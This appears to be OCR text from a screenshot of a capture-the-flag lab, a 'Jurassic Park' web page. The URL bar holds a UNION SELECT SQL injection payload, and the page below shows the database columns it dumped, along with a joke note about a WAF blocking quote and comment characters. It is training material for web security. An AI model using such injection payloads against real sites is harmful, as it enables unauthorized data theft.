 10.10.116.18/item.php?id=1 UNION SELECT 1,GROUP_CONCAT(package),GROUP_CONCAT(price
80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
JURASSIC PARK
Pacakge
Gold,Bronse,Basic,Development,... Package
Price
Price: $500000,250000,100000,0,-1
Sold
4,11,27,0,-1 of these packages have been sold in the last hour.
Information
Childen under 5 can attend free of charge and will be eaten for free. This
package includes a dinosaur lunch, tour around the park AND a FREE dinosaur
egg from a dino of your choice!,Children under 5 can attend free of charge
and eat free. This package includes a tour around the park and a dinosaur
lunch! Try different dino's and rate the best tasting one!,Children under 5
can attend for free and eat free. This package will include a basic tour
around the park in the brand new automated cars!,Dennis, why have you blocked
these characters: ' # DROP - username @ ---- Is this our WAF now?,Nope
Order yours quick by calling us!